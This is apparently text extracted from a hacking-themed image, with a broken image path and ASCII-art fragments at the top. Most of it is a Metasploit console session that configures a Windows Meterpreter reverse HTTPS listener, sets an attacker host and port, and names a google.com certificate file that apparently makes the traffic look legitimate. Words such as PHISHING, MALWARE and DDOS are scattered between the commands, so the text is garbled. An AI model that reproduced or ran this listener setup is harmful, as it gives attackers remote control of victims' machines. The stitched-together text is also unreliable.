 ...;;lllll&'
......;;;llll;;;....
` ......;;;;... .  .
DOTNET
SPA
PHISHING
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
MALWARE
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.0.100
LHOST => 192.168.0.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
DDOS
msf6 exploit(multi/handler) > set HandlerSSLCert /root/www.google.com.pem
HandlerSSLCert => /root/www.google.com.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.100:4444
VIRUS